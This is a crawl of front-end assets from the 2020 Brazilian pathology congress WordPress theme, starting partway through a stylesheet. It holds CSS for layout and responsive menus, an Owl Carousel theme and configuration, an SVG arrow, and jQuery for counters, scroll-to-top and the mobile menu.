    margin-bottom: 60px;
}

.tabsdiasoutra .nav-pills>li {
    float: left;
    width: 25%;
    text-align: center;
    font-weight: bold;
    margin: 25px 0 0 0!important;
}
section.tabsdiasoutra .tab-content {
    border: none;
}
.tabsdiasoutra h2 {
    background: #4fb9ad;
    color: #fefefe;
    padding: 7px 0 6px 9px;
    font-size: 14px;
    margin: 20px 0 0 0;
}

.tabsdiasoutra p {
    font-size: 13px!important;
    line-height: 21px!important;
    margin: 15px 0!important;
}
.tabsdiasoutra h3 {
    margin: 18px 0 10px 0!important;
    font-size: 20px!important;
}
.tamanhoHoras{width: 100px;}
.tabsdiasoutra ul {
    margin: 0px 0 15px 0!important;
}
.topo {
    background: #c60000;
    display: block;
    width: 22px;
    height: 22px;
    position: fixed;
    right: 0px;
    bottom: 0px;
    color: #fefefe;
    text-align: center;
    padding: 3px 0 0 0;
    font-size: 13px;
    cursor: pointer;
    display: none;
    z-index: 10000;
}
.topo:hover{background: #960000;}


.tituloEstilo {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.lateralBlogWid {
    margin: 0 0 60px 0;
}

.tituloEstiloLateral {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    margin: 0px 0 11px 0;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.tituloEstilo2 {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.relpost p {
    margin: 20px 0 30px 0;
}

img.size-full {
    width: 100%;
    height: auto;
}
.wp-caption {
    height: auto;
    max-width: 100%;
}

.minharesp {width: 100%; height: auto;}
.minharesp:hover{opacity: 0.7;}
.clearfix2 {clear: both; margin: 120px 0;}

/*<!---- //////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////---> */
.logosParceiros .gallery .gallery-item {
    margin-bottom: -8px;
}
.patrocinadores2 h4 {
    font-size: 11px;
    color: #595858;
    padding: 8px;
    text-transform: uppercase;
    background: #f5f5f5;
}
.msgpreresp{
    padding: 60px 0;
}

.msgpreresp h2 {
    color: #fefefe!important;
    font-size: 24px!important;
    text-align: center;
    border-color: #fefefe!important;
}
.msgpreresp p {
    color: #fefefe;
    text-align: center;
    font-size: 14px!important;
}

.programast .tab-content {
    background: none!important;
    border: none!important;
    padding: 0px!important;
}

.programast .tab-content p {
    font-size: 14px;
    line-height: 21px;
    margin: 15px 0;
}
.programast .contint h3 {
    margin: 0px 0 10px 0;
    font-size: 16px;
}
.programast .tab-content a{}
.tab-content a:hover{}
.programast ul#myTabs {
    margin: 0px 0 9px 0;
}
.programast a.btNavTab {
    border-radius: 0px!important;
    margin: 0px!important;
}


.programast .tit1 {
    background: #153C6A!important;
    color: #fefefe;
    text-transform: uppercase;
    text-align: center;
}
.programast .meioDestqS {
    background: #e4e4e4;
    text-align: center;
}
.programast .salas {
    background: #4fb9ad!important;
    color: #fefefe;
}
.programast .horas {
    background: #a7a7a7;
    color: #fefefe;
}
.programast .table{font-size: 12px;}


.tabscong h3 {
    text-align: left!important;
}

.tabscong p {
    font-size: 18px!important;
    margin: 10px 12px!important;
}
.txtprecos p {
    font-size: 12px!important;
    margin: 5px 0!important;
}
.txttablepre{font-size: 11px!important;}
.agenciaTur span{font-size: 30px;}

.agenciaTur {
    background: #d0d0d0;
    color: #717171;
    width: 90%;
    margin: auto;
    display: block;
    text-align: center;
    padding: 10px 0;
    text-transform: uppercase;
}.agenciaTur:hover{background: #bababa;}
.tab-content {
    padding: 17px 0;
    color: #6f7274;
}
.tabscong .nav-pills>li>a:hover {
    background-color: #f2f2f2;
}
.tabscong .nav-pills>li.active>a, .tabscong .nav-pills>li.active>a:focus, .tabscong .nav-pills>li.active>a:hover {
    background-color: #2490cf!important;
    color: #fff!important;
}
.tabscong .nav-pills>li>a {
    border-radius: 0;
    min-width: auto;
    padding: 5px 15px;
    margin: 5px;
}
#artigo .tab-content {
    background-color: transparent;
    color: #444444;
        padding: 2px;
}
#artigo .tab-content h2 {
    color: #ffffff;
    padding: 10px;
    background: #9c4f7d;
    margin: 60px 0 0 0;
}
#artigo .tab-content h2::before, #artigo .tab-content h2::after {
    display: none;
}
#artigo .tab-content th {
    color: #444444;
}
#artigo ul.nav-pills > li.active > a.btNavTab {
    background-color: #7e8087;
}
#artigo ul.nav-pills > li {
    margin: 0 0.2%!important;
    width: 24.5%;
}
#artigo ul.nav-pills > li > a.btNavTab {
    background-color: #c6c7c7;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
#artigo ul.nav-pills > li > a.btNavTab:before,
#artigo ul.nav-pills > li > a.btNavTab:hover:before {
    display: none;
}

.tabscong .nav-pills>li.active>a:before,
.tabscong .nav-pills>li>a:before {
    display: none;
}
.tab-content p {
    font-size: 14px;
    line-height: 21px;
    margin: 15px 0;
}
.tab-content a{}
.tab-content a:hover{}
ul#myTabs {
    margin: 0px 0 9px 0;
}
a.btNavTab {

    margin: 0px!important;
}


#palestrantes {
    padding: 90px 0;
    margin: 0px;
    background-image: url(../img/backgroung-patrocinadores.jpg);
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.MembrosP{
    position: relative;
}
.MembrosP h3 {
position: absolute;
    width: 100%;
    bottom: 0px;
    color: #494949;
    font-size: 13px;
    text-align: center;
    padding: 10px;
    background: #dddedd;
    margin: 0px;
    line-height: 15px;
    border: none;
    font-weight: normal;
    text-transform: none;
}
.MembrosP h3:before {
    display: none;
}
#palestrantes h2,
#cta h2 {
    border: none;
    text-align: center;
    color: #fefefe;
    margin: 0 0 30px 0;
    text-transform: uppercase;
        background: transparent;
}
#palestrantes h2:after,
.MembrosP h3:after,
#cta h2:after {
    display: none;
}
#msgpre-2 .msgpsbp {
    padding: 20px!important;
}
#realizacao {padding:60px 0;}
#realizacao img{margin: auto;}
#realizacao h3 {
    text-align: left;
}
#boxes {
    padding: 0;
    margin: 90px 0 150px!important;
}
#boxes.boxeshome {
    margin-bottom: 50px!important;
}
#boxes img:hover{opacity: 0.7;}
#cta {
    background-image: url(../img/backgroung-patrocinadores.jpg);
    background-attachment: fixed;
    background-position: center;
    background-repeat: repeat-y;
    padding: 90px 0;
    margin: 0;
}
#cta p {
    color: #fff;
    text-align: center;
}
#prog-comp {
    padding: 60px 0;
    margin: 0!important;
}
.logoEvt {
    width: 80%;
}
#lpf h2,
#prog-comp h2 {
    text-align: center;
    margin-bottom: 30px;
}
#rodape1 h4 {
    font-size: 15px;
    margin: 0 0 15px 0;
    text-transform: uppercase;
    padding: 0 0 2px 0;
}
.logoApoio img {
    width: auto;
    height: 45px;
    max-width: 100%;
}
.contato a i {
    font-size: 25px;
    margin: 0 5px;
    color: #2490cf;
}
.contato a:hover i {
    color: #2bab9c;
}
.agrod img{margin: 15px 0; display: block; margin: auto;}
#lpf, #rodape1 {
    padding: 60px 0;
}
#rodape1 {
    padding: 120px 0;
    margin: 0;
}
#prog-comp {
    padding: 120px 0;
}
#prog-comp a:hover img {
    opacity: .7;
}
.menuSite2 ul {
    margin: 0px;
    padding: 0 0 0 20px;
    list-style-image: url(../img/setinha-menu.png);
}
.menuSite2 li {
    margin: 0 0 6px 0;
}
.menuSite2 a {
    color: #323232;
}
.menuSite2 a:hover {
    color: #2864ad;
}
.contato p {
    font-size: 14px;
    margin: 8px 0;
} 
.contato img{margin-right: 10px;}
.contato img:hover{opacity: 0.7;}
#mapa{
    margin: 0;
    position: relative;
}
#mapa iframe {
    width: 100%;
    height: 600px;
}
.local-fixo {
    position: absolute;
    top: 12%;
    left: 20%;
    width: 420px;
}
.endMap {
    background: #fefefe;
    padding: 35px;
    margin: 0;
    -webkit-box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
-moz-box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
}
.disabled {
    display: none;
}
.endMap p {
    text-align: center;
    font-size: 23px;
    margin: 0 30px 15px;
}
.sessaoFinal {
    background-color: #2b5ca8;
    color: #fff;
    font-size: 11px;
    line-height: 28px;
    text-align: center;
    padding: 2px 0 10px;
}
#ContformPag input, #ContformPag textarea, #ContformPag select {
    background: #f3f3f3;
    border: none;
    margin: 4px 0;
    width: 100%;
    padding: 11px;
    border: 1px solid #e4e4e4;
}
.enviar {
    background: #0d62a0!important;
    color: #fefefe;
    border: none;
    -webkit-transition: all 150ms ease-out;    
    -moz-transition: all 150ms ease-out;    
    -o-transition: all 150ms ease-out;    
    -ms-transition: all 150ms ease-out;    
    transition: all 150ms ease-out;
}
.enviar:hover {background: #2a8fe2!important;}
.btpadrao {
    background: #53b9ae!important;
    color: #fefefe!important;
    border: 1px solid #53b9ae!important;
    padding: 10px;
    text-align: center;
    margin: 0px!important;
    display: block!important;
    -webkit-transition: all 150ms ease-out;
    -moz-transition: all 150ms ease-out;
    -o-transition: all 150ms ease-out;
    -ms-transition: all 150ms ease-out;
    transition: all 150ms ease-out;
}
.btpadrao:hover {background: #337ab7!important; border: 1px solid #337ab7!important;}
    .logosfinal img{display: block; float: left; margin-right: 20px;}
    .logosParceiros img {    
    display: block;
    width: 100%;
    height: auto;
        margin: 0;
    }
    .logoParceiros {
    width: 80px;
    display: inline-block;
    background-color: #fff;
    margin: 0 10px 10px 0;
            float: left;
            overflow: hidden;
        padding: 5px;
}
    #msgpre p,#msgpre-2 p,#msgpre-3 p {font-size: 15px;}
.imgpreres{display: none;}
#msgpre{    background: url(../img/azultx.jpg) center center; margin: 0px;}
#msgpre-2{    background: url(../img/vermtx.jpg) center center; margin: 0px;}
#msgpre-3{    background: url(../img/verdtx.jpg) center center; margin: 0px;}
.imgpres{height: 420px; background-size: cover; width: 50%; float: left;}
.imgpres img{width: 100%;}

.imgprescc{}
.imgpresbp{}

.txtpres{width: 50%; float: left;}
.msgpsbp { text-align: right; float: right; padding: 30px 30px 0 0!important;}

.msgpre{margin-bottom: 0px;}

.areamsgpres {
    width: 590px;
    padding: 30px 0 0 30px;
    color: #fefefe;
}
.areamsgpres h2 {
    color: #fefefe;
    border-bottom: 2px solid #fefefe;
    background: transparent;
    font-size: 30px;
}
.areamsgpres h2:after {
    display: none;
}
.internamenu{position: relative!important;}
.internaTit {
    background: url(../img/interna.jpg) center center;
    background-size: cover;
    padding: 40px 0;
}
.titulo-pagina-interna {
    padding-top: 80px;
}
.tabsdiasoutra .separacao-sessao {
    font-size: 17px!important;
    color: #fff;
    margin: 25px 0 25px 0!important;
    background-color: #9c4f7d;
    padding: 10px;
}
.separacao-sessao::before, .separacao-sessao::after {
    display: none!important;
}
#artigo h2.item-sala {
    background-color: #97d4ea;
    color: #384244;
    font-weight: 400;
    margin: 0;
}
.internaTit h2 {
    font-size: 33px;
    text-align: center;
    color: #fefefe;
    text-transform: uppercase;
    padding: 0 32px;
}
.menintern ul li a {color: #545454!important;}
.menintern ul li ul li a {color: #fefefe!important;}
.menintern ul li a:hover {color: #ffffff!important;}
#menu-congresso-pato{display: none;}

#BarraMenuResponsivo {padding: 14px 0 16px 0;}
.logmenubt {
    background: #2864ad;
    padding: 5px 15px 6px 15px;
    color: #fefefe;
    font-size: 11px;
    display: block;
    text-align: center;
    margin: 11px auto 0 auto;
}
.logmenubt  span{margin: 0 3px 0 0;}
    .logmenubt:hover{
        background: #53b9ae;
        color: #fefefe;
    text-decoration: none;
}
.logocongrmob img {
    display: block;
    margin: auto;
    width: 70%;
    height: auto;
}
#BarraMenuResponsivo{display: none;}
.ideo {
    width: 100%;
    height: 850px;
    border: 0px;
}

.menbrosPInt img {
    width: 100%;
    height: auto;
}

.menbrosPInt {
    margin: 0;
}
.fotopal {
    float: left;
    margin: 0 20px 20px 0px;
    background: transparent url(../img/borda.png) bottom center repeat-x;
    padding-bottom: 2px;
}
.boxdesc {
    display: block;
    background: #337ab7;
    float: left;
    margin: 0px 7px 7px 0;
    width: auto;
    color: #fefefe;
    padding: 5px 15px 5px 15px;
}
.boxdesc i {
    margin: 0 7px 0 0;
}
.fver{background: #2bab9c;}

--- FILE ---
content_type: text/css
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/mediaq.css
body_size: 12660
content:
/* ----- ÁREA DISPOSITIVOS MOVEIS -----
---------------------------------------------------------------------------
--------------------------------------------------------------------------- */

@media screen and (max-width: 1600px) and (min-width: 1200px) {

    .menuSite ul li a {
        padding: 0px 5px;
    }
    #histo .bt {
        font-size: 14px;
        padding: 8px 9px;
    }
}
@media screen and (max-width: 1366px) and (min-width: 992px) {
    #histo .botoes a {
        font-size: 11px;
    }
}
@media screen and (max-width: 1199px) and (min-width: 992px) {
    .areamsgpres {width: 530px;}
    .logos {
        width: 180px;
    }
    .logos a {
        width: 103px;
        padding: 18px 0;
    }
    .logos .logo-sbc {
        width: 72px;
    }
    ul#menu-menu-principal-1 {
        padding: 0 0 0 12px;
    }
    .menuSite ul li a {font-size: 14px;
    padding: 0px 8px;}
    .background-citopatologia, .background-histotecnologia {
        min-height: 575px;
    }
    #footer h5 span {
        margin-top: 0;
    }
    img.telefone-app {
        width: 225px;
        transform: translate(21px, 0px)!important;
    }
    #mapa iframe {
        height: 545px;
    }
     #footer p br {
        display: none;
    }
} 
@media screen and (max-width: 991px) and (min-width: 768px) { 
    #patrocinadores img {
        margin: 10px 0;
    }
    .logos-expositores img {
        height: 20px;
    }
    #inicio h2 {
        font-size: 38px;
    }
    .mensagem h2 {
        font-size: 18px!important;
    }
    .sessao .titleSession h2 {
        font-size: 24px;
    }
    .baixar-app {
        margin-top: 130px;
    }
    .area-texto {
        padding: 0 20px;
    }
    #boxes {
        margin: 40px 0 80px!important;
    }
    .tempo {
        width: 110px;
        padding: 30px 12px 13px;
    }
    .xlider {
        padding-top: 0;
    }
    .sessao h3 {font-size: 16px;}
    .sessao p {font-size: 14px;}
    #msgpre .areamsgpres,
    #msgpre-2 .areamsgpres,
    #msgpre-3 .areamsgpres {
        width: 100%;
        padding: 15px;
        text-align: center;
    }
    #msgpre .areamsgpres h2,
    #msgpre-2 .areamsgpres h2,
    #msgpre-3 .areamsgpres h2 {
        font-size: 18px;
    }
    #msgpre-2 .msgpsbp {
        padding: 15px!important;
        width: 100%;
    }
    .sessao h2 {font-size: 23px;}
    .agrod img {width: 50%;}
    .logosfinal img {margin: 0 20px 20px 0;}
    .boxes2int { margin: 0 0 30px 0;}
    #BarraMenu, .menuinternonovo{display: none;}
    #BarraMenuResponsivo{display: block;}
    .msgpreresp h2 {font-size: 15px!important;line-height: 21px;}
    .internaTit {margin: 0;}
    .titulo-pagina-interna {
        padding-top: 0;
    }
    #msgpre, #msgpre-2, #msgpre-3 {
        width: 33.33%;
        float: left;
        height: 750px;
        padding: 20px 0;
    }
    .txtpres {
        width: 100%;
    }
    #histo .botoes a {
        width: 46%;
        font-size: 12px;
    }
    #mapa iframe {
        height: 500px;
    }
    #footer p br {
        display: none;
    }
    .endMap p {
        margin: 0 0 15px;
    }
}
/* styles for mobile */  
@media screen and (max-width: 767px) and (min-width: 300px) {
    .menu-congresso-patologia-container, .menu-menu-principal-container {
        display: inline-block;
        position: fixed;
        top: 175px;
        bottom: 6%;
        overflow: auto;
    }

    .menu-menu-principal-container::-webkit-scrollbar { width:3px; background-color: rgb(157, 194, 251); } /* configurando scroll */
    .menu-menu-principal-container::-webkit-scrollbar-thumb { background-color: rgb(245,245,245); }
    .bt {
        min-width: 100%;
    }
    .logo-sbh {
        float: unset;
        margin: 10px 0 0 0;
    }
    .efeito-laminas {
        margin-top: 0;
    }
    .efeito-laminas > div {
        padding: 0 5px;
    }
    .parallax1 {
        margin-top: 48px;
        height: 266px;
    }
    .parallax2 {
        height: 230px;
    }
    .parallax3 {
        margin-top: 117px;
        height: 170px;
    }
    #inicio div[style="padding-right: 45px;"] {
        padding-right: 15px!important;
    }
    #inicio h2 {
        font-size: 25px;
    }
    .caixa-logo img {
        height: 30px;
    }
    .container {
        padding-left: 30px;
        padding-right: 30px;
    }
    svg.efeito {
        width: 90%;
        height: auto;
    }
    #mensagem-presidente {
        margin: 50px 0;
    }
    .mensagem {
        min-height: auto;
    }
    .caixa-foto-presidente, .caixa-foto-presidente2, .caixa-foto-presidente3 {
        margin: 30px -10px 0!important;
    }
    #boxes {
        padding: 50px 0 10px!important;
        margin: 0!important;
    }
    #boxes.boxeshome {
        margin-bottom: 50px!important;
    }
    article#artigo {
        margin-bottom: 0;
    }
    .numero-item {
        margin: 110px 0 0;
    }
    .numero-item h3 {
        margin: 6px 0;
    }
    .numero {
        line-height: 30px;
        margin: 0!important;
    }
    .numero-item.primeiro-item {
        margin: 25px 0 0;
    }
    #inicio .bt {
        margin: 20px 0 30px;
        width: 100%;
        display: block;
        padding: 6px 6px 6px 73px;
        text-align: left;
    }
    #inicio a i {
        font-size: 68px;
        position: absolute;
        left: -7px;
        top: 50%;
        transform: rotate(-5deg) translateY(-50%);
    }
    .area-texto {
        padding: 0 20px;
    }
    .titulo-pagina-interna {
        padding-top: 0;
    }
    .background-citopatologia, .background-histotecnologia {
        padding: 45px 0;
        min-height: auto;
    }
    .contador {
        width: 300px;
    }
    .tempo {
        width: 66px;
        font-size: 15px;
        padding: 24px 12px 12px;
        margin: 0 2px;
    }
    .tempo span {
        font-size: 20px;
    }
    span.comeca {
        font-size: 9px!important;
    }
    #cronometro {
        transform: unset;
        position: initial;
        margin: 30px 0;
    }
    #inicio h2 {
        margin-top: 0;
    }
    #patrocinadores {
        padding: 90px 0 30px;
    }
    .tabscong p {
        font-size: 14px!important;
    }
    .xlider {
        padding-top: 0;
    }
    .embed-responsive {
        margin: 30px 0 0 0;
    }
    .subir-elemento {
        margin-top: 17px;
        display: block;
    }
    .real {margin: 0 0 60px 0;}
    .sessao h2 {font-size: 22px;}
    .mensagem h2 {
        font-size: 18px;
    }
    .sessao {
        margin: 0;
    }
    #prog-comp {
        padding: 60px 0;
    }
    #lpf h2, #prog-comp h2, #histo h2 {
        margin-bottom: 15px;
    }
    .sessao .titleSession h2 {
        font-size: 22px;
    }
    #mapa iframe {
        position: initial;
        height: 300px;
    }
    .local-fixo {
        position: initial;
        margin: auto;
        width: 75%;
    }
    #rodape1 {
        padding: 60px 0 30px;
    }
    .areamsgpres {width: 100%;padding: 29px;}
    .imgpres {height: 160px;width: 100%;}
    .txtpres {width: 100%;}
    .rodP1 {margin: 0 0 35px 0;text-align: center;}
    .logoEvt {
        width: 90%;
        margin: auto;
    }
    #rodape1 h4 {text-align: center;}
    .rodfinalf {
        text-align: left;
        margin: 0 0 30px 0;
    }
    .rodfinalf img {
        display: initial;
        margin: 5px;
    }
    .sessao p {
        font-size: 13px;
    }
    #histo {
        padding: 0 0 60px;
    }
    #histo .row[style="display: flex;"] {
        display: grid!important;
    }
    #histo .botoes a {
        width: 90%;
        font-size: 13px;
    }
    #mapa img {
        margin: auto;
    }
    #mapa, #histo,#histo h2 {
        text-align: center!important;
    }
    #mapa h3::before, #mapa h3:after,
    #histo h2::before, #histo h2:after,
    #rodape1 h4::before, #rodape1 h4::after,
    #footer h5::before, #footer h5::after {
        content: "";
        display: block;
        width: 50%;
        height: 1px;
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
    #mapa h3::before, #histo h2::before, #rodape1 h4::before, #footer h5::before {
        background-color: #a7d1d8;
        bottom: -5px;
    }
    #mapa h3:after, #histo h2:after, #rodape1 h4::after, #footer h5::after {
        background-color: #79adbf;
        bottom: -10px;
        width: 40%;
    }
    #histo h2::before, #histo h2:after,
    #footer h5::before , #footer h5::after {
        background-color: #fff;
    }
    .centraliza {
        margin: auto;
    }
    #histo a.bt {
        width: 100%!important;
        margin: 0px 10px 10px 0;
        max-width: 278px;
    }
    .menuSite2 ul {
        text-align: left;
    }
    .bloco-xs {
        width: 50%;
    }
    #footer h5 {
        text-align: center;
    }
    .endMap {
        padding: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin: 0 0 60px;
    }
    #BarraMenu, .menuinternonovo{display: none;}
    #BarraMenuResponsivo {padding: 14px 0 15px 0;}
    #boxes img {width: 100%;height: auto;}
    #BarraMenuResponsivo{display: block;}
    .fotopal {width: 100%;height: auto;}
    .internaTit {margin: 0;}
    .programast .tit1 {text-align: left;}
    .programast .meioDestqS {text-align: left;}
    .sessaoFinal {    
        font-size: 11px;
        line-height: 18px;
        padding: 10px 0 18px;
    }
    .baixar-app {
        text-align: center;
    }
    #inicio {
        padding-top: 0;
        margin: 0 0 60px;
    }
    #realizacao {
        padding: 60px 0 0 0;
    }
    .logos-expositores {
        width: 80px;
        margin: 0 8px 15px;
    }
    .logos-expositores img {
        height: 21px;
    }
    .tam-mobile {
        max-width: 180px;
        margin: auto;
    }
    .sessao-rodape {
        text-align: center;
    }
    #footer p {
        font-size: 16px;
        text-align: left;
    }
    #footer p br {
        display: none;
    }
    #footer li a {
        text-align: left;
    }
}
@media screen and (max-width: 991px) and (min-width: 300px) {
    .menu-principal {
        position: fixed;
        top: 0;
        background: #3f6cb0;
        width: 270px;
        height: 100%;
        z-index: 9999999;
        padding: 20px;
        left: -270px;
        -webkit-transition: all 150ms ease-out;
        -moz-transition: all 150ms ease-out;
        -o-transition: all 150ms ease-out;
        -ms-transition: all 150ms ease-out;
        transition: all 150ms ease-out;
        box-shadow: -1px 0 6px 0px rgba(0, 0, 0, 0.75);
    }
    .abrir-menu {
        left: 0;
    }
    .abrir-drop {          
        height: 0!important;
    }
    .menu-principal .collapse {
        display: block;
        border: none;
            box-shadow: none;
    }
    .menu-principal img {
        float: right;
    }
    .menu-principal button {
        background-color: #3f6cb0;
        border: none;
        color: #fff;
        width: 35px;
        height: 35px;
        padding: 0;
        float: right;
        margin-right: -52px;
        outline: none;
    }
    .menu-principal ul.menu {
        float: right;
        margin: 0;
        width: 200px;
        padding: 0 8px 0 0;
        text-align: right;
    }
    .menu-principal ul.menu li {
        width: 100%;
        display: block;
    }
    .menu-principal ul.menu li a {
        background-color: rgba(255, 255, 255, 0.2);
        margin-bottom: 5px;
        font-size: 13px;
        line-height: 12px;
        padding: 8px;
        text-align: right;
        width: 100%;
        color: #fff;
        font-weight: 300;
        display: block;
    }
    .menu-principal ul.menu li ul {
        padding: 0;
        -webkit-transition: all 150ms ease-out;    
        -moz-transition: all 150ms ease-out;    
        -o-transition: all 150ms ease-out;    
        -ms-transition: all 150ms ease-out;    
        transition: all 150ms ease-out;
        background-color: transparent;
        height: 0;
        overflow: hidden;
    }
    .menu-principal ul.menu > li > ul.sub-menu > li > a {
        background-color: rgba(255, 255, 255, 0.1);
        margin-bottom: 5px;
        font-size: 10px;
        line-height: 12px;
        padding: 5px;
        text-align: right;
        width: 100%;
        color: #fff;
        font-weight: 300;
        display: block;
    }
}

--- FILE ---
content_type: text/css
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/owl.theme.css
body_size: 1849
content:
.owl-theme .owl-controls{
	margin-top:10px;
	text-align:center;
-webkit-tap-highlight-color:transparent;}

.owl-theme .owl-controls .owl-nav .owl-prev{
	color: #024650;
    font-size: 35px;    
    width: 41px;
    background: url('../img/fesq.png') center center;
    height: 27px;
    display: inline-block;
    line-height: 43px;
    cursor: pointer;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    -ms-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    bottom: -30px;
    left: 15%;
}

.owl-theme .owl-controls .owl-nav .owl-prev:hover{opacity: 0.50;}

.owl-controls .owl-nav .owl-next {
   color: #024650;
    font-size: 35px;    
    width: 41px;
    background:url('../img/fdir.png') center center no-repeat;
    height: 27px;
    display: inline-block;
    line-height: 43px;
    cursor: pointer;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    -ms-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    bottom: -30px;
    right: 15%;
} .owl-controls .owl-nav .owl-next:hover{opacity: 0.50;}


@media screen and (max-width: 1199px) and (min-width: 992px) {
.owl-theme .owl-controls .owl-nav .owl-prev{left: 15%;}
.owl-controls .owl-nav .owl-next {right: 15%;} 
} 



@media screen and (max-width: 991px) and (min-width: 767px) { 
.owl-theme .owl-controls .owl-nav .owl-prev{left: 14%;}
.owl-controls .owl-nav .owl-next {right: 14%;} 
}


  /* styles for mobile */  
  @media screen and (max-width: 768px) and (min-width: 300px) {
.owl-theme .owl-controls .owl-nav .owl-prev{left: 10%;}
.owl-controls .owl-nav .owl-next {right: 10%;} 
}

--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/confCarsx.js
body_size: 1158
content:
$("#logospat").owlCarousel({
  loop:true,
  items:1,
  margin:30,
  dots: false,
  nav:true, 
  autoplay:true,
  autoplayTimeout:1200,
  slideSpeed:4500,   
  navText: [
    "<i class='fa fa-angle-left'></i>",
    "<i class='fa fa-angle-right'></i>"
  ],
});

$("#palest").owlCarousel({
  items:6,
  responsive : {
    320 : { items : 2,  nav:false,   }, // from zero to 480 screen width 4 items
    768 : { items : 4,   nav:false,   }, // from 480 screen widthto 768 6 items
    1280 : { items : 6,   nav:false,   }, // from 480 screen widthto 768 6 items            
  },
  dots: false,
  loop:true,

  margin:30,
  autoplay:true,
  autoplayTimeout:1500,
  slideSpeed:10000,
  autoplayHoverPause:true,
  autoHeight: false
});


$("#banner").owlCarousel({ 
  items:1,
  dots: false,
  loop:true,
  nav:true, 
  margin:30,
  autoplay:true,
  autoplayTimeout:5000,
  slideSpeed:5000,
  autoplayHoverPause:true,
  autoHeight: false,
  animateOut: 'fadeOutDown',
  animateIn: 'fadeIn',
  smartSpeed:1000
});


$(".slide-hotel").owlCarousel({ 
  items:1,
  dots: false,
  loop:true,
  nav:false, 
  margin:0,
  autoplay:true,
  autoplayTimeout:5000,
  slideSpeed:5000,
  autoplayHoverPause:true,
  autoHeight: false,
  animateOut: 'fadeOutDown',
  animateIn: 'fadeIn',
  smartSpeed:1000
});

--- FILE ---
content_type: image/svg+xml
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/svg/seta.svg
body_size: 265
content:
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="5.565px" height="6.381px" viewBox="0 0 5.565 6.381" enable-background="new 0 0 5.565 6.381"
	 xml:space="preserve">
	<path fill="#FFFFFF" d="M5.565,3.526L0,6.381V5.554l4.726-2.352V3.179L0,0.828V0l5.565,2.854V3.526z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/js-geral.js
body_size: 3673
content:
/***********************************************
Contador dos números
************************************************/
var positionInitial = $('#numeros');
if(positionInitial.length > 0) {
	var canCount = true;
	$(document).scroll(function () {
		var positionScroll = $(document).scrollTop();
		if ((positionInitial.position().top - 200) < positionScroll  && canCount) {
			$('.numero span').each(function () {
				$(this).prop('Counter',0).animate({
					Counter: this.attributes[0].value
				}, {
					duration: 5000,
					easing: 'swing',
					step: (now) => {
						$(this).text(Math.ceil(now).toLocaleString('pt-BR'));
					}
				});
			});
			canCount = false;
		}
	});
}
/***********************************************
Voltar ao topo
************************************************/
function BackTop () {
	$('html, body').animate({scrollTop:0}, 'slow'); //slow, medium, fast
}
window.onscroll = function(){
	var top = window.pageYOffset || document.documentElement.scrollTop;
	( top > 2000 ) ? $(".btn-voltar-topo").addClass("anim") : $(".btn-voltar-topo").removeClass("anim");
}
/***********************************************
Menu Mobile
************************************************/
let botao = document.querySelector(".menu-principal button");
let menu = document.querySelector(".menu-principal");
let subMenus = document.querySelectorAll('.menu-principal .menu-item-has-children');
botao.addEventListener('click', e => {
	botao.children[0].classList.toggle('glyphicon-menu-hamburger');
	botao.children[0].classList.toggle('glyphicon-remove');
	menu.classList.toggle('abrir-menu');
});
subMenus.forEach(subMenu => {
	let menu = subMenu.querySelector('ul.sub-menu');
	subMenu.children[0].innerHTML += " &#9662";
	menu.style.height = `${menu.scrollHeight}px`;
	menu.classList.add('abrir-drop');
	subMenu.querySelector('a').addEventListener('click', elementoA => {
		subMenus.forEach(menuAtual => {
			if (menuAtual.className != subMenu.className) {
				menuAtual.querySelector('ul.sub-menu').classList.add('abrir-drop');
			}
		});
		menu.classList.toggle('abrir-drop');
	});
});
/***********************************************
Topo
************************************************/
$(document).ready(function () {
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('.topo').fadeIn();
		} else {
			$('.topo').fadeOut();
		}
	});
	$('.topo').click(function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
});
/***********************************************
